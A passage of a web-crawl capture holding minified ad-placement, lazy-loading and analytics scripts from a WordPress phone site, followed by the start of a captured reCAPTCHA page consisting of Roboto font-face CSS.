t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #print-content","search_all":"true"}},"ID":"55674","html":[{"group":"1","fst":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563746-14\",\n        render: \"#id-563746-14\"\n    });\n<\/script>\n<div id=\"id-563746-14\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55675","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-1 -->\n<div id=\"yandex_rtb_R-A-563746-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-1\",\n                renderTo: \"yandex_rtb_R-A-563746-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-6 -->\n<div id=\"yandex_rtb_R-A-563746-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-6\",\n                renderTo: \"yandex_rtb_R-A-563746-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"900"}},"chapter_limit":"1500","ID":"55676","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-2 -->\n<div id=\"yandex_rtb_R-A-563746-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-2\",\n                renderTo: \"yandex_rtb_R-A-563746-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-7 -->\n<div id=\"yandex_rtb_R-A-563746-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-7\",\n                renderTo: \"yandex_rtb_R-A-563746-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"2500"}},"chapter_limit":"3300","ID":"55677","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-3 -->\n<div id=\"yandex_rtb_R-A-563746-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-3\",\n                renderTo: \"yandex_rtb_R-A-563746-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-8 -->\n<div id=\"yandex_rtb_R-A-563746-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-8\",\n                renderTo: \"yandex_rtb_R-A-563746-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"55678","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-4 -->\n<div id=\"yandex_rtb_R-A-563746-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-4\",\n                renderTo: \"yandex_rtb_R-A-563746-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-9 -->\n<div id=\"yandex_rtb_R-A-563746-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-9\",\n                renderTo: \"yandex_rtb_R-A-563746-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"55679","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-10 -->\n<div id=\"yandex_rtb_R-A-563746-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-10\",\n                renderTo: \"yandex_rtb_R-A-563746-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-5 -->\n<div id=\"yandex_rtb_R-A-563746-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-5\",\n                renderTo: \"yandex_rtb_R-A-563746-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"55680","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-563746-11 -->\n<div id=\"yandex_rtb_R-A-563746-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-11\",\n                renderTo: \"yandex_rtb_R-A-563746-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1450","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"55681","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563746-12 -->\n<div id=\"yandex_rtb_R-A-563746-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-12\",\n                renderTo: \"yandex_rtb_R-A-563746-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"55682","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563746-13 -->\n<div id=\"yandex_rtb_R-A-563746-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-13\",\n                renderTo: \"yandex_rtb_R-A-563746-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script src="https://cdnjs.cloudflare.com/ajax/libs/mobile-detect/1.4.3/mobile-detect.js"></script> <script>var md = new MobileDetect(window.navigator.userAgent);
		    console.log( md.os() );</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19bf609dfecc441992e528a753176508","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768949714 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&co=aHR0cHM6Ly9zYW1zdW5nLWdhbGF4eS5tb2JpOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=atti96arzxsl
body_size: 48786
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
